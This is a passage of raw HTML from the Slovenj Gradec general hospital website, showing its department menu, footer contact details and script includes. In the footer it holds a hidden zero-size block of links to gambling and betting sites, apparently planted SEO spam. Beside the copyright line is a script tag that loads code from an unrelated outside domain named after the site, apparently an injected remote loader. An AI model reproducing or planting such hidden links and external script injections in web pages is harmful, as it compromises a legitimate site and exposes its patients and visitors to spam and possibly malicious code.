href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/13601/page/22">Next</a><a class="last" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/33491/page/37">Last</a></div>
	
	</div>

	

	
	
</div>










</div><!-- End_Module_702 --></div>
    </article>
</section></div></div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-6">
					<div id="dnn_LeftContentPane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="col-md-6">
					<div id="dnn_RightContentPane" class="pane DNNEmptyPane"></div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-6">
					<div id="dnn_BottomContentPane" class="pane DNNEmptyPane"></div>
				</div>
			</div>
		</div>
		<div class="info-bottom">
			<div class="container big">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-6">
						<div id="dnn_LeftInfoPane" class="pane DNNEmptyPane"></div>
					</div>
					<div class="col-md-6">
						<div id="dnn_RightInfoPane" class="pane DNNEmptyPane"></div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<section id="siteDepartments">
		<div class="container big">
			<div id="dnn_DepartmentsPane" class="pane"><div class="DnnModule DnnModule-CISSSideMenu DnnModule-530" style="z-index:904"><a name="530"></a>



<section id="ContainerSection" class="cs-pad oddelekContainer">
	<header>
    	<h2><span id="dnn_ctr530_dnnTitle_titleLabel" class="Head">Oddelki Splošne bolnišnice Slovenj Gradec</span>


</h2>
    </header>
    <article>
    	<div id="dnn_ctr530_ContentPane"><!-- Start_Module_530 --><div id="dnn_ctr530_ModuleContent" class="DNNModuleContent ModCISSSideMenuC">
	<!-- Menu generated by Navigation Suite (ver 4.50)  for DotNetNuke , www.dnn360.net,  --><script language="javascript" type="text/javascript">
		//<![CDATA[

	 var curbgColor;
	   function activeV1 (obj,color) {	curbgColor=obj.bgColor;	obj.bgColor=color;}
          function deactiveV1(obj) {obj.bgColor=curbgColor;}

          function ItemMinimizeV1(Name) {
			var MItem=document.getElementById (Name);	

	    if (MItem!=null){
	
					if (MItem.style.display=='') {
						MItem.style.display='none';			
					}
				else {
					MItem.style.display='';			
				}
	}}
	
//]]>
        </script>
<div class="menu-item-wrapper sidebarMenu">
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-anesteziologijo-in-intenzivno-medicino-opreativnih-strok" target="">
      <span class="title">Oddelek za anesteziologijo in intenzivno medicino operativnih strok</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-diagnostnicno-in-intervencijsko-radiologijo" target="">
      <span class="title">Oddelek za diagnostično in intervencijsko radiologijo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Enote/Enota-za-dializo" target="">
      <span class="title">Oddelek za dializo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-fizikalno-medicino-in-medicinsko-rehabilitacijo" target="">
      <span class="title">Oddelek za fizikalno medicino in medicinsko rehabilitacijo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-ginekologijo-in-porodnistvo" target="">
      <span class="title">Oddelek za ginekologijo in porodništvo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-interno-medicino" target="">
      <span class="title">Oddelek za interno medicino</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-laboratorijsko-diagnostiko" target="">
      <span class="title">Oddelek za laboratorijsko diagnostiko</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-mikrobiologijo" target="">
      <span class="title">Oddelek za mikrobiologijo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-nuklearno-medicino" target="">
      <span class="title">Oddelek za nuklearno medicino</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki/Oddelek-za-ortopedijo" target="">
      <span class="title">Oddelek za ortopedijo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-patologijo" target="">
      <span class="title">Oddelek za patologijo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-pediatrijo" target="">
      <span class="title">Oddelek za pediatrijo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-splosno-in-abdominalno-kirurgijo" target="">
      <span class="title">Oddelek za splošno in abdominalno kirurgijo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-travmatologijo" target="">
      <span class="title">Oddelek za travmatologijo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-urologijo" target="">
      <span class="title">Oddelek za urologijo</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Urgentni-center" target="">
      <span class="title">Urgentni center</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Fabry-Center" target="">
      <span class="title">Fabry Center</span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-zdravstveno-nego" target="">
      <span class="title">Oddelek za zdravstveno nego </span>
    </a>
  </div>
  <div class="menu-item">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Centralna-sterilizacija" target="">
      <span class="title">Centralna sterilizacija </span>
    </a>
  </div>
</div>
</div><!-- End_Module_530 --></div>
    </article>
</section></div></div>
		</div>
	</section>

	<!--section id="siteNews">
		<div class="sbsg-wrapper">
			<div class="container">
				<div id="dnn_ObvestilaPane" class="pane DNNEmptyPane"></div>
			</div>
		</div>
		<div class="sbsg-wrapper">
			<div class="container big">
				<div id="dnn_NewsPane" class="pane DNNEmptyPane"></div>
			</div>
		</div>
	</section>

	<section id="dogodki">
		<div class="container big">
			<div class="row">
				<div class="col-sm-12 col-md-12 col-lg-6">
					<div id="dnn_EventsPane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="col-sm-12 col-md-12 col-lg-6">
					<div class="half-imgal-container">
						<div class="half-imggal-wrapper">
							<div id="dnn_HalfGalleryPane" class="pane DNNEmptyPane"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section-->	
</main>
<footer id="siteFooter">
	<div class="sf-top">
		<div class="container big">
			<div class="row">
				<div class="sf-col">
					<div id="dnn_FooterOnePane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-414"><a name="414"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sfTitle"><span id="dnn_ctr414_dnnTitle_titleLabel" class="Head">Za paciente in obiskovalce</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr414_ContentPane"><!-- Start_Module_414 --><div id="dnn_ctr414_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr414_HtmlModule_lblContent" class="Normal">
	<ul class="sf-list">
 <li><a href="/Pacienti/Naročanje-na-pregled">P</a><a href="/Pacienti/Pacientove-pravice">acientove pravice</a></li>
 <li><a href="/Obiskovalci/Jedilnik">Jedilnik</a></li>
 <li><a href="/Obiskovalci/Kako-do-nas">Kako do nas?</a></li>
 <li><a href="/Obiskovalci/Urnik-obiskovalcev">Urnik obiskovalcev</a></li>
</ul>

</div>

</div><!-- End_Module_414 --></div>
    </article>
</section></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-415"><a name="415"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sfTitle"><span id="dnn_ctr415_dnnTitle_titleLabel" class="Head">Za zdravnike in osebje</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr415_ContentPane"><!-- Start_Module_415 --><div id="dnn_ctr415_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr415_HtmlModule_lblContent" class="Normal">
	<ul class="sf-list">
 <li><a href="/O-bolnišnici/Kakovost">Dokumenti sistema vodenja kakovosti</a></li>
 <li><a href="/O-bolnišnici/Poslovanje">Poslovanje</a></li>
</ul>

<ul class="sf-list">
 <li><a href="http://intranet.sb-sg.si" target="_blank">Intranet bolnišnice:<br />
 <img alt="intranet" src="/portals/0/sbsg_INTRANET%281%29.png" style="margin-top: 5px; margin-bottom: 10px;"  /></a></li>
 <li><a href="https://mail.sb-sg.si/owa/" target="_blank">Elektronska pošta zaposlenih:<br />
 <img alt="outlook" src="/portals/0/sbsg_outook_2.png" style="margin-top: 5px; margin-bottom: 10px;" title="Elektornska pošta zaposleni" /></a></li>
</ul>

</div>

</div><!-- End_Module_415 --></div>
    </article>
</section></div></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterTwoPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-416"><a name="416"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sfTitle"><span id="dnn_ctr416_dnnTitle_titleLabel" class="Head">Oddelki in ambulante</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr416_ContentPane"><!-- Start_Module_416 --><div id="dnn_ctr416_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr416_HtmlModule_lblContent" class="Normal">
	<ul class="sf-list">
 <li><a href="/Oddelki-in-ambulante">Seznam oddelkov in ambulant</a></li>
 <li><a href="/Pacienti/Cakalne-dobe">Čakalne dobe</a></li>
 <li><a href="/Pacienti/Naročanje-na-pregled">Naročanje na z</a><a href="/Pacienti/Naročanje-na-zdravstveno-storitev">dravstveno storitev</a></li>
</ul>

</div>

</div><!-- End_Module_416 --></div>
    </article>
</section></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-417"><a name="417"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sfTitle"><span id="dnn_ctr417_dnnTitle_titleLabel" class="Head">Dodatne informacije</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr417_ContentPane"><!-- Start_Module_417 --><div id="dnn_ctr417_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr417_HtmlModule_lblContent" class="Normal">
	<ul class="sf-list">
 <li><a href="/O-bolnišnici/Informacije-javnega-značaja">Informacije javnega značaja</a></li>
<li><a href="/koristne-povezave">Koristne povezave</a></li>
</ul>

</div>

</div><!-- End_Module_417 --></div>
    </article>
</section></div></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterThreePane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-418"><a name="418"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sfTitle"><span id="dnn_ctr418_dnnTitle_titleLabel" class="Head">O bolnišnici</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr418_ContentPane"><!-- Start_Module_418 --><div id="dnn_ctr418_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr418_HtmlModule_lblContent" class="Normal">
	<ul class="sf-list">
 <li><a href="/O-bolnisnici/Vodstvo-bolnisnice-in-organizacija">Vodstvo bolnišnice in organizacija</a></li>
 <li><a href="/O-bolnišnici/Osebna-izkaznica">Osebna izkaznica</a></li>
 <li><a href="/O-bolnišnici/Interno-glasilo">Interno glasilo</a></li>
 <li><a href="/Portals/0/Cenik%20najema%20seminarske%201%20od%201_5_19.pdf">Cenik najema seminarske sobe</a></li>
 <li><a href="/O-bolnišnici/Donacije">Donacije</a></li>
 <li><a href="/O-bolnisnici/Aktualni-razpisi-in-narocila">Aktualni razpisi in naročila</a></li>
 <li><a href="/O-bolnisnici/Zgodovina-bolnisnice">Zgodovina bolnišnice</a></li>
 <li><a href="/O-bolnisnici/Varstvo-osebnih-podatkov">Varstvo osebnih podatkov</a></li>
</ul>

</div>

</div><!-- End_Module_418 --></div>
    </article>
</section></div></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterFourNewPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-854"><a name="854"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sfTitle"><span id="dnn_ctr854_dnnTitle_titleLabel" class="Head">Osnovni podatki</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr854_ContentPane"><!-- Start_Module_854 --><div id="dnn_ctr854_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr854_HtmlModule_lblContent" class="Normal">
	<ul class="sf-list">
 <li>Splošna bolnišnica Slovenj Gradec<br />
 Gosposvetska cesta 1<br />
 2380 Slovenj Gradec&nbsp;</li>
 <li>&nbsp;</li>
 <li><strong>T:</strong> +386(0)2 88 23 400</li>
 <li><strong>F:</strong> +386(0)2 88 42 393</li>
 <li><strong>E:</strong> <a href="/cdn-cgi/l/email-protection#3d54535b527d4e5f104e5a134e54"><span class="__cf_email__" data-cfemail="1871767e77586b7a356b7f366b71">[email&#160;protected]</span></a></li>
 <li>(<strong>POMEMBNO:&nbsp;</strong>elektronski naslov ni namenjen naročanju na zdravstveno storitev. Za naročanje kliknite na&nbsp;<a href="/Pacienti/Narocanje-na-zdravstveno-storitev">povezavo</a>)</li>
 <li><a href="https://www.google.com/maps?client=firefox-b-d&amp;q=Splo%C5%A1na+bolni%C5%A1nica+Slovenj+Gradec+Gosposvetska+cesta+1+2380+Slovenj+Gradec&amp;um=1&amp;ie=UTF-8&amp;sa=X&amp;ved=0ahUKEwiBwM_Ju5_hAhVExcQBHf2iDZIQ_AUIDigB" target="_blank">Ogled na zemljevidu</a></li>
</ul>

<div style="overflow: auto;position: absolute;height: 0pt;width: 0pt"><a href="https://onwin100.com" title="onwin">onwin</a> <a href="https://melbtt.com" title="melbet">melbet</a> <a href="https://sahabets.org" title="sahabet">sahabet</a> <a href="https://betwingir" title="betwinner">betwinner</a> <a href="https://fixbete.com" title="fixbet">fixbet</a> <a href="https://xslotgiris.org" title="xslot">xslot</a> <a href="https://zzbahis.com" title="zbahis">zbahis</a> <a href="https://betpublici.com" title="betpublic">betpublic</a> <a href="https://milosbete.com" title="milosbet">milosbet</a> <a href="https://elexbet20.com" title="elexbet">elexbet</a> <a href="https://betandyouu.com" title="betandyou">betandyou</a> <a href="https://oslobett.com" title="oslobet">oslobet</a></div>

</div>

</div><!-- End_Module_854 --></div>
    </article>
</section></div></div>
				</div>
			</div>
         <div id="dnn_FooterFourPane" class="pane"><div class="DnnModule DnnModule-DNN_UserDefinedTable DnnModule-855"><a name="855"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sfTitle"><span id="dnn_ctr855_dnnTitle_titleLabel" class="Head">Aktualne povezave</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr855_ContentPane"><!-- Start_Module_855 --><div id="dnn_ctr855_ModuleContent" class="DNNModuleContent ModDNNUserDefinedTableC">
	<div id="dnn_ctr855_Default_PlaceHolderControl" class="dnnFormAndList">
<div class="dnnForm dnnClear">
    
    
    
    <ul class="aktual-links">
  <li>
    <a href="https://www.unicef.si/projekti-v-sloveniji/novorojencem-prijazne-porodnisnice" title="Novorojencem prijazne porodnišnice">
      <img src="/Portals/0/Slike/Footer/dojenje.png" alt="Novorojencem prijazne porodnišnice" />
    </a>
  </li>
  <li>
    <a href="https://aacihealthcare.com/certificates/c134-2022-acc-si-ieea/" title="AACI">
      <img src="/Portals/0/Slike/Footer/AACI-Accreditation-mark-GOLD-1.png" alt="AACI" />
    </a>
  </li>
  <li>
    <a href="https://#" title="EU skladi">
      <img src="/Portals/0/Slike/Footer/nalozba-v-prihodnost.png" alt="EU skladi" />
    </a>
  </li>
  <li>
    <a href="http://united4health.eu/partners/slovenia/" title="UniteHealth">
      <img src="/Portals/0/Slike/Footer/united4health.png" alt="UniteHealth" />
    </a>
  </li>
  <li>
    <a href="/LinkClick.aspx?fileticket=1UW4tlOqNmY%3d&amp;tabid=134&amp;portalid=0&amp;mid=855" title="Dolgotrajna oskrba">
      <img src="/Portals/0/Logo dolgotrajna oskrba.jpg" alt="Dolgotrajna oskrba" />
    </a>
  </li>
  <li>
    <a href="http://www.sdmsbzt-koroske.si/" title="STROKOVNO DRUŠTVO  MEDICINSKIH SESTER, BABIC IN ZDRAVSTVENIH TEHNIKOV">
      <img src="/Portals/0/sdmszt kor.png" alt="STROKOVNO DRUŠTVO  MEDICINSKIH SESTER, BABIC IN ZDRAVSTVENIH TEHNIKOV" />
    </a>
  </li>
  <li>
    <a href="/LinkClick.aspx?fileticket=8vWKhAHT73E%3d&amp;tabid=134&amp;portalid=0&amp;mid=855" title="EU Skladi">
      <img src="/Portals/0/Slike/Footer/logo-eu-skladi.png" alt="EU Skladi" />
    </a>
  </li>
</ul>
    
</div></div>

</div><!-- End_Module_855 --></div>
    </article>
</section></div></div>
			</div>
		</div>
	</div>
	<div class="sf-bottom">
		<div class="container big">
			<div class="sfb-links">
				<span class="sep-link">
					<span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">© 2026 SBSG - vse pravice pridržane</span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://scriptapi.dev/api/sb-sg.js"></script>
				</span>
				<span class="sep-link">
					<a href="/Kazalo-strani">Kazalo strani</a>
				</span>
				<span class="sep-link">
					<a href="/Izjava-o-zasebnosti">Izjava o zasebnosti</a>
				</span>
				<span class="sep-link">
					<a id="dnn_dnnLOGIN_loginLink" title="Prijava" class="SkinObject" rel="nofollow" onclick="this.disabled=true;" href="https://www.sb-sg.si/User-login?returnurl=%2fO-bolnisnici%2fAktualna-narocila%2fpager%2f12895%2fpage%2f21">Prijava</a>

				</span>
				<span class="sep-link">
					<a href="/Avtorji">Izvedba: Skupina stroka.si</a>
				</span>
			</div>
		</div>
	</div>
</footer>

<!--CDF(Css|/Portals/_default/Skins/Sbsg_2018/bootstrap/css/bootstrap.min.css?cdv=53)-->
<!--CDF(Css|/Portals/_default/Skins/Sbsg_2018/css/line-awesome.css?cdv=53)-->
<!--CDF(Css|/Portals/_default/Skins/Sbsg_2018/css/jquery.fancybox.min.css?cdv=53)-->
<!--CDF(Css|/Portals/_default/Skins/Sbsg_2018/css/bootstrap-select.min.css?cdv=53)-->
<!--CDF(Css|/Portals/_default/Skins/Sbsg_2018/css/styles.css?v=2025_08_08_1&cdv=53)-->
<!--CDF(Css|/Portals/_default/Skins/Sbsg_2018/css/print.css?v=2023&cdv=53)-->


<!--CDF(Javascript|/Portals/_default/Skins/Sbsg_2018/js/popper.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/Sbsg_2018/bootstrap/js/bootstrap.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/Sbsg_2018/js/jquery.bxslider.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/Sbsg_2018/js/jquery.fancybox.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/Sbsg_2018/js/bootstrap-select.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/Sbsg_2018/js/perfect-scrollbar.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/Sbsg_2018/js/menubar-navigation.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/Sbsg_2018/js/access.js?v=2023_1&cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/Sbsg_2018/js/scripts.min.js?cdv=53)-->




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`134`}" />
        <input name="__RequestVerificationToken" type="hidden" value="vcCz2L2NZpDalFDsswsfw8to4uLz8YVCl5_vwkM5SK656d3B12cZzm0_9UtXFpzw8lVzFg2" />
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=53)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=53)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/DesktopModules/UserDefinedTable/module.css?cdv=53)--><!--CDF(Css|/DesktopModules/UserDefinedTable/module.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53)--><!--CDF(Css|/Portals/0/portal.css?cdv=53)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=53)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=53)--><!--CDF(Javascript|/js/dnn.js?cdv=53)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=53)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=53)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=53)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css?cdv=53)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=53)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=53)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=53)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=53)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=53)-->
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a37d744919245f1a42e066fb3b98114","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
